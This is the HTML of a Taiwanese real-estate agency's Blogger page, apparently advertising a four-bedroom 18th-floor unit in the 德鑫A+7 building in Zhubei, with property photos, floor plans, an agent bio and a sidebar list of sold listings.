<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGpUaBQmOXA6OgwNMloSes7WBSTH3ay1j3d3nblwl96BfyblU8_szubrl-QjBquwkxEACOd-prfcNdVJRpcNpMS4gJjaDjYg-EjjERyUnWSkZDQkdGsBMse5XOc9OzGU8yjBQZxnasu0jm/s1600/A%252B7-%25E5%2585%25AC%25E8%25A8%25AD3.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1098" data-original-width="1600" height="438" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGpUaBQmOXA6OgwNMloSes7WBSTH3ay1j3d3nblwl96BfyblU8_szubrl-QjBquwkxEACOd-prfcNdVJRpcNpMS4gJjaDjYg-EjjERyUnWSkZDQkdGsBMse5XOc9OzGU8yjBQZxnasu0jm/s640/A%252B7-%25E5%2585%25AC%25E8%25A8%25AD3.JPG" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieTOOo2eM9vAz9hf0TWu7zW_8ZcZga1iWOdICPDB2t_OAuMi2ChthumaCxEiBRt3G-a9r4YGvtt24GZzDeBz16ph-JhTQjl7LUAi9enyQ3c56V8qbs1U5g5O_f-JQsyqG7jCAUroYOHsyy/s1600/A%252B7-%25E5%2585%25AC%25E8%25A8%25AD4.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1150" data-original-width="1600" height="460" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieTOOo2eM9vAz9hf0TWu7zW_8ZcZga1iWOdICPDB2t_OAuMi2ChthumaCxEiBRt3G-a9r4YGvtt24GZzDeBz16ph-JhTQjl7LUAi9enyQ3c56V8qbs1U5g5O_f-JQsyqG7jCAUroYOHsyy/s640/A%252B7-%25E5%2585%25AC%25E8%25A8%25AD4.JPG" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNrnlBjROqj33y-_osNEwQYzehAy5BA-CfQ9Ob3MT-cMVFnXtVN1iswHy-xF0q0Fq_FAjfyuCW4QKHzI75Y6TsVdDq4wILGQhE2b-PmnNvNRvQxnH0dkhqggH4YZZH0KmoSzOFKRx8e9Py/s1600/A%252B7-%25E5%25A4%2596%25E8%25A7%2580.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1064" data-original-width="1600" height="424" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNrnlBjROqj33y-_osNEwQYzehAy5BA-CfQ9Ob3MT-cMVFnXtVN1iswHy-xF0q0Fq_FAjfyuCW4QKHzI75Y6TsVdDq4wILGQhE2b-PmnNvNRvQxnH0dkhqggH4YZZH0KmoSzOFKRx8e9Py/s640/A%252B7-%25E5%25A4%2596%25E8%25A7%2580.JPG" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDNiGBi4NhFZSpEClQ19Rd0jRHZvECMgfosUzc8t2G5GW38jhv53Nl69iDDXgib4nT_iIhW2ruh81fD2he6SbsHt3Raj0J2L4TgJPht4sp_b2CUz7Xb8tkI6AA5qvk2-PxHLllgDZcRh22/s1600/A%252B7-1F%25E5%2585%25A8%25E5%258D%2580%25E9%2585%258D%25E7%25BD%25AE%25E5%258F%2583%25E8%2580%2583%25E5%259C%2596.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1134" data-original-width="1600" height="452" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDNiGBi4NhFZSpEClQ19Rd0jRHZvECMgfosUzc8t2G5GW38jhv53Nl69iDDXgib4nT_iIhW2ruh81fD2he6SbsHt3Raj0J2L4TgJPht4sp_b2CUz7Xb8tkI6AA5qvk2-PxHLllgDZcRh22/s640/A%252B7-1F%25E5%2585%25A8%25E5%258D%2580%25E9%2585%258D%25E7%25BD%25AE%25E5%258F%2583%25E8%2580%2583%25E5%259C%2596.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibdrV-oynLDKdvhydJkfhlbFis0w9UHBOPXXGgWuKKfB1LlezGlJFXyuz6_FchRoDPOV0kPz_SwvjAS2849jpr2L1aCPMOlH6agXT7nkRsL9rK1aDwuq-jhBFG7Zptn4QEetvQ9HadznQA/s1600/A%252B7-2F%25E5%25B9%25B3%25E9%259D%25A2%25E5%258F%2583%25E8%2580%2583%25E5%259C%2596.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1086" data-original-width="1600" height="434" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibdrV-oynLDKdvhydJkfhlbFis0w9UHBOPXXGgWuKKfB1LlezGlJFXyuz6_FchRoDPOV0kPz_SwvjAS2849jpr2L1aCPMOlH6agXT7nkRsL9rK1aDwuq-jhBFG7Zptn4QEetvQ9HadznQA/s640/A%252B7-2F%25E5%25B9%25B3%25E9%259D%25A2%25E5%258F%2583%25E8%2580%2583%25E5%259C%2596.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAcHmANNabKYL0gJil-l8iaOzlAVq4q8WM7ztCp3Pa-Qg0YNo0C7BB8c04CGZMsEhXyCG0oMfIJG5v54Yf77vbi5ZuYeEZMKfIGK1Oh1OqFwSEjWNEnUrYRmhcXaIc7XuJM2iQsFNFdJ1C/s1600/A%252B7-RF%25E5%25B9%25B3%25E9%259D%25A2%25E5%258F%2583%25E8%2580%2583%25E5%259C%2596.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1078" data-original-width="1600" height="430" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAcHmANNabKYL0gJil-l8iaOzlAVq4q8WM7ztCp3Pa-Qg0YNo0C7BB8c04CGZMsEhXyCG0oMfIJG5v54Yf77vbi5ZuYeEZMKfIGK1Oh1OqFwSEjWNEnUrYRmhcXaIc7XuJM2iQsFNFdJ1C/s640/A%252B7-RF%25E5%25B9%25B3%25E9%259D%25A2%25E5%258F%2583%25E8%2580%2583%25E5%259C%2596.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiI0sNamt8sZRxQZAPY_t5kjWWuaOWHbph5GHaO5XGqIYQoVx8IBT8gs77KFceexjxDwuPLdh8Z5Jf4IdMWFXnuxSJrIRRzwL2mZIkvnLwRuBb_83tI69lTEISd9pc3CXqcxgy4sbfKJUXB/s1600/A%252B7-15-26F%25E6%25A8%2599%25E6%25BA%2596%25E5%25B1%25A4%25E5%25B9%25B3%25E9%259D%25A2%25E9%2585%258D%25E7%25BD%25AE%25E5%259C%2596.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1046" data-original-width="1600" height="418" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiI0sNamt8sZRxQZAPY_t5kjWWuaOWHbph5GHaO5XGqIYQoVx8IBT8gs77KFceexjxDwuPLdh8Z5Jf4IdMWFXnuxSJrIRRzwL2mZIkvnLwRuBb_83tI69lTEISd9pc3CXqcxgy4sbfKJUXB/s640/A%252B7-15-26F%25E6%25A8%2599%25E6%25BA%2596%25E5%25B1%25A4%25E5%25B9%25B3%25E9%259D%25A2%25E9%2585%258D%25E7%25BD%25AE%25E5%259C%2596.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgphxsdsSza42hfyyKmOKCkxUM3mD-RLKYd2ergP2f_7gMVJuX1TIXRSHjJiSPnzb6hgwqgHW6p1qO8RpxIoaoOb0Ss4BUlXsvKSxA4X7TnzL5ADXwxozMGLA2Rk5e7rLebg1V0LVVPDosG/s1600/A%252B7-18F%25E6%25A0%25BC%25E5%25B1%2580%25E5%259C%2596.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1473" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgphxsdsSza42hfyyKmOKCkxUM3mD-RLKYd2ergP2f_7gMVJuX1TIXRSHjJiSPnzb6hgwqgHW6p1qO8RpxIoaoOb0Ss4BUlXsvKSxA4X7TnzL5ADXwxozMGLA2Rk5e7rLebg1V0LVVPDosG/s640/A%252B7-18F%25E6%25A0%25BC%25E5%25B1%2580%25E5%259C%2596.jpg" width="588" /></a></div>
<div class="MsoNormal">
<span lang="EN-US"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDAvNFPBBtm5L2OFOu3QdOJlmHTBRna0uyFjjAArEfnveacebW3up-ooZ7dsD4z9ecqgmgAc3p3Vbx91fFfVtpXw4jMWTRlkIUjDiJibvLIh2mGo6XSa1qDTW7nSDJxix2mQ_uPip0ke78/s1600/%25E6%258A%2595%25E5%25BD%25B1%25E7%2589%25871.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="720" data-original-width="960" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDAvNFPBBtm5L2OFOu3QdOJlmHTBRna0uyFjjAArEfnveacebW3up-ooZ7dsD4z9ecqgmgAc3p3Vbx91fFfVtpXw4jMWTRlkIUjDiJibvLIh2mGo6XSa1qDTW7nSDJxix2mQ_uPip0ke78/s640/%25E6%258A%2595%25E5%25BD%25B1%25E7%2589%25871.JPG" width="640" /></a></div>
<div class="MsoNormal">
<span lang="EN-US"><br /></span></div>
</div>
<div class='custom-footer-text'>
  康淳不動產有限公司
台慶竹北高鐵文興店
竹市字第&#65288;97&#65289;000124號 許育晨
陳怡蓉 營業員&#65288;99&#65289;登字第142267號
</div>
<div class='post-footer'>
<div class='post-labels'>
<span>Tags:</span>
<div class='label-head Label'>
<a class='label-link' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%BE%97%E9%91%ABA%EF%BC%8B%EF%BC%97%E3%80%9118F' rel='tag'>無緣物件-四房-&#12304;得鑫A&#65291;７&#12305;18F</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=http://alicedreamhouse.blogspot.com/2017/05/a7src-18f-2338.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><span>Facebook</span></a></li>
<li class='twitter'><a class='twitter' href='https://twitter.com/share?url=http://alicedreamhouse.blogspot.com/2017/05/a7src-18f-2338.html&text= 喜來登大遠百【德鑫A+7】SRC雙主臥美四房 18F　<font size="6"font color="#E00000"></font><font size="3">  <br>（愛麗絲的夢想家®～竹北房屋仲介達人。竹北績優仲介公司）</font>' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=450, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><span>Twitter</span></a></li>
<li class='pinterest'><a class='pinterest' href='https://www.pinterest.com/pin/create/button/?url=http://alicedreamhouse.blogspot.com/2017/05/a7src-18f-2338.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNDkyv_86v8GMIta7HLm9jDGUg5OsCz_DUEaJ-MjwlPA63Qc6ru9VaXbHOdaIPA_lR7UXn3PHwOWWbq60h6xfpzo-aDvJXPPX6Qm6OSpRDH0qFx8VyfR7VfAOJEGjBQSVgknBAnsx-mVFj/s640/A%252B7-18F%25E5%25AE%25A2%25E5%25BB%25B3.JPG&description= 喜來登大遠百【德鑫A+7】SRC雙主臥美四房 18F　<font size="6"font color="#E00000"></font><font size="3">  <br>（愛麗絲的夢想家®～竹北房屋仲介達人。竹北績優仲介公司）</font>' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=735, height=750, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='linkedin'><a class='linkedin' href='https://www.linkedin.com/shareArticle?url=http://alicedreamhouse.blogspot.com/2017/05/a7src-18f-2338.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=950, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://web.whatsapp.com/send?text= 喜來登大遠百【德鑫A+7】SRC雙主臥美四房 18F　<font size="6"font color="#E00000"></font><font size="3">  <br>（愛麗絲的夢想家®～竹北房屋仲介達人。竹北績優仲介公司）</font> | http://alicedreamhouse.blogspot.com/2017/05/a7src-18f-2338.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=900, height=550, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-mobile'><a class='whatsapp' href='https://api.whatsapp.com/send?text= 喜來登大遠百【德鑫A+7】SRC雙主臥美四房 18F　<font size="6"font color="#E00000"></font><font size="3">  <br>（愛麗絲的夢想家®～竹北房屋仲介達人。竹北績優仲介公司）</font> | http://alicedreamhouse.blogspot.com/2017/05/a7src-18f-2338.html' rel='nofollow' target='_blank'></a></li>
<li class='email'><a class='email' href='mailto:?subject= 喜來登大遠百【德鑫A+7】SRC雙主臥美四房 18F　<font size="6"font color="#E00000"></font><font size="3">  <br>（愛麗絲的夢想家®～竹北房屋仲介達人。竹北績優仲介公司）</font>&body=http://alicedreamhouse.blogspot.com/2017/05/a7src-18f-2338.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=500, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
</ul>
</div>
<ul class='post-nav'>
<li class='post-next'>
<a class='next-post-link' href='http://alicedreamhouse.blogspot.com/2017/05/788.html' id='Blog1_blog-pager-newer-link' rel='next'>
<div class='post-nav-inner'><span>較新的</span><p></p></div>
</a>
</li>
<li class='post-prev'>
<a class='prev-post-link' href='http://alicedreamhouse.blogspot.com/2017/05/13f-1350.html' id='Blog1_blog-pager-older-link' rel='previous'>
<div class='post-nav-inner'><span>較舊</span><p></p></div>
</a>
</li>
</ul>
<div class='about-author'>
<div class='avatar-container'>
<img alt='愛麗絲的夢想家家族' class='author-avatar' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKoASSevSSR8u46P9ctxRhl7Q8nGBoAOq4oy_PiMaw1vrbQVF5_NX8paYV7c6XhId9Ppq2EDRYCyd-IvEBC8EHOSJeZ-RlixYu6bJnu-AvQpylnMzoXxPBh9XbTdjROA/w100/%E5%B0%8F%E6%84%9B%E5%A8%83%E5%A8%83%E5%8E%BB%E8%83%8C2.png'/>
</div>
<h3 class='author-name'>
<span>Posted by:</span><a alt='愛麗絲的夢想家家族' href='https://www.blogger.com/profile/09003708429351891603' target='_blank'>
愛麗絲的夢想家家族</a>
</h3>
<span class='author-description'>台慶高鐵文興店是由永慶全國第一名&#12289;連續三年千萬經紀人&#65374;陳怡蓉&#65288;愛麗絲&#65289;於105年3月成立&#12290;延續著愛麗絲的網路暱稱&#65374;&#12304;愛麗絲的夢想家&#12305;&#65292;展開了&#12304;愛麗絲的夢想家&#12305;家族的故事&#12290;

愛麗絲家族就像大雁飛行的隊伍&#65292;團隊之間相互鼓舞&#12289;無私的協助&#12289;絕不落單的團隊文化&#65292;勇敢地前進&#65292;哪怕是逆風都能昂首飛翔&#12290;愛麗絲精實的教育訓練以及顧問式的心靈成長課程&#65292;除了專業領域的充實更增加自我價值的建立&#65292;享受工作的成就與家庭的和樂&#65292;打造優質全方位經紀人員&#65292;藉以提升仲介經紀業的社經地位&#12290;

我們來自不同的專業領域&#65292;選擇了一個極需耐心&#12289;同理心&#12289;體力及觀察力的房仲工作&#65292;我們樂於工作願當穿梭於城市中的小螞蟻&#65292;積極勤奮成就著每個人對家夢想&#12290;~ 我們每一個家人都準備好&#65292;隨時上場為您服務 ~
</span>
</div>
</div>
</div>
<div class='blog-post-comments'>
<script type='text/javascript'>
                var disqus_blogger_current_url = "http://alicedreamhouse.blogspot.com/2017/05/a7src-18f-2338.html";
                if (!disqus_blogger_current_url.length) {
                  disqus_blogger_current_url = "http://alicedreamhouse.blogspot.com/2017/05/a7src-18f-2338.html";
                }
                var disqus_blogger_homepage_url = "http://alicedreamhouse.blogspot.com/";
                var disqus_blogger_canonical_homepage_url = "http://alicedreamhouse.blogspot.com/";
              </script>
<div class='title-wrap comments-title'>
<h3>張貼留言</h3>
</div>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<h3 class='title'>0
留言</h3>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<a href='https://www.blogger.com/comment/frame/7241267110726483637?po=1899912358008875680&hl=zh-TW&saa=85391&origin=http://alicedreamhouse.blogspot.com&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
                </script>
</div>
</div>
</section>
</div>
</div>
<script type='text/javascript'>
                var messages = { 
                  viewAll: "顯示全部"
                }
              </script>
</div></div>
</div>
<!-- Sidebar Wrapper -->
<div id='sidebar-wrapper'>
<div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right (A)'><div class='widget Label' data-version='2' id='Label5'>
<div class='widget-title'>
<h3 class='title'>
分類
</h3>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%202%EF%BC%8B1%E6%88%BF-%E3%80%90%E5%A4%A7%E6%B2%B3%E6%88%80%E3%80%916F'>
成交物件- 2&#65291;1房-&#12304;大河戀&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%202%EF%BC%8B1%E6%88%BF-%E3%80%90%E5%9B%9B%E5%8D%81%E5%85%AB%E7%AB%A0%E3%80%9110F'>
成交物件- 2&#65291;1房-&#12304;四十八章&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%202%EF%BC%8B1%E6%88%BF-%E3%80%90%E7%AB%B9%E8%93%AE%E5%85%AC%E5%AF%93%E3%80%915F'>
成交物件- 2&#65291;1房-&#12304;竹蓮公寓&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%202%EF%BC%8B1%E6%88%BF-%E3%80%90%E6%98%8E%E6%97%A5%E8%BB%B8%E3%80%9115F'>
成交物件- 2&#65291;1房-&#12304;明日軸&#12305;15F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%202%EF%BC%8B1%E6%88%BF-%E3%80%90%E6%9D%B1%E6%96%B9%E4%B9%8B%E6%98%9F%E3%80%9111F'>
成交物件- 2&#65291;1房-&#12304;東方之星&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%202%EF%BC%8B1%E6%88%BF-%E3%80%90%E7%BE%8E%E5%B1%85%E8%AC%99%E9%87%8C%E3%80%9118F'>
成交物件- 2&#65291;1房-&#12304;美居謙里&#12305;18F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%202%EF%BC%8B1%E6%88%BF-%E3%80%90%E6%99%82%E4%B8%8AS%E3%80%9110F'>
成交物件- 2&#65291;1房-&#12304;時上S&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%202%EF%BC%8B1%E6%88%BF-%E3%80%90%E5%BE%B7%E9%91%AB%E5%BE%A1%E8%8B%91%E3%80%917F'>
成交物件- 2&#65291;1房-&#12304;德鑫御苑&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%202%EF%BC%8B1%E6%88%BF-%E3%80%90%E6%A8%82%E5%AD%90%E3%80%915F'>
成交物件- 2&#65291;1房-&#12304;樂子&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%202%E6%94%B91%E6%88%BF-%E3%80%90%E5%85%AD%E5%AE%B6%E5%8C%AF%E3%80%917F'>
成交物件- 2改1房-&#12304;六家匯&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E4%B8%80%E5%93%81%E9%99%A2%E3%80%9111F'>
成交物件- 3&#65291;1房-&#12304;一品院&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E4%B8%89%E4%B8%8A%E5%AE%B6%E5%A4%A9%E4%B8%8B%E3%80%917F'>
成交物件- 3&#65291;1房-&#12304;三上家天下&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E4%B8%89%E4%B8%8A%E5%AE%B6%E5%A4%A9%E4%B8%8B%E3%80%918F'>
成交物件- 3&#65291;1房-&#12304;三上家天下&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E5%87%A1%E8%B3%BD%E6%96%AF%E8%8A%B1%E5%9C%92%E3%80%917F'>
成交物件- 3&#65291;1房-&#12304;凡賽斯花園&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E5%A4%A7%E7%84%A1%E9%99%90%E3%80%917F'>
成交物件- 3&#65291;1房-&#12304;大無限&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E5%A4%A7%E7%A1%AF%E4%BA%8C%E5%8D%81%E4%BA%8C%E9%96%93%E5%A0%82%E3%80%919F'>
成交物件- 3&#65291;1房-&#12304;大硯二十二間堂&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E5%85%AD%E5%AE%B6%E5%8C%AF%E3%80%9114F'>
成交物件- 3&#65291;1房-&#12304;六家匯&#12305;14F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E5%90%8D%E7%99%BC%E8%97%8F%E7%B6%A0%E3%80%9113F'>
成交物件- 3&#65291;1房-&#12304;名發藏綠&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E5%AE%87%E4%B8%8A%E6%BE%84%E3%80%919F'>
成交物件- 3&#65291;1房-&#12304;宇上澄&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E5%AE%8F%E8%A7%80%E5%A4%A7%E5%99%A8%E3%80%9121F'>
成交物件- 3&#65291;1房-&#12304;宏觀大器&#12305;21F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E5%9D%A4%E5%B1%B1%E9%BC%8E%E5%B3%B0%E3%80%9110F'>
成交物件- 3&#65291;1房-&#12304;坤山鼎峰&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E6%98%8C%E7%A6%BE%E5%B1%85%E7%BE%8E%E3%80%915F'>
成交物件- 3&#65291;1房-&#12304;昌禾居美&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E8%8A%B1%E5%9C%92%E5%BB%A3%E5%A0%B4%E3%80%918F'>
成交物件- 3&#65291;1房-&#12304;花園廣場&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E6%98%A0%E6%A8%B8%E5%B7%9D%E3%80%917F'>
成交物件- 3&#65291;1房-&#12304;映樸川&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E5%8E%9F%E7%BE%8E%E9%A4%A8%E3%80%9114F'>
成交物件- 3&#65291;1房-&#12304;原美館&#12305;14F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E5%8E%9F%E6%91%BA%E3%80%9111F'>
成交物件- 3&#65291;1房-&#12304;原摺&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E5%8D%9A%E6%84%9B%E8%A7%80%E3%80%9112F'>
成交物件- 3&#65291;1房-&#12304;博愛觀&#12305;12F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E5%96%AC%E7%AB%8BPage%20One%E3%80%9118F'>
成交物件- 3&#65291;1房-&#12304;喬立Page One&#12305;18F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E5%96%AC%E7%AB%8BPage%20One%E3%80%919F'>
成交物件- 3&#65291;1房-&#12304;喬立Page One&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E5%96%AC%E7%AB%8BPageOne%E3%80%919F'>
成交物件- 3&#65291;1房-&#12304;喬立PageOne&#12305;9F
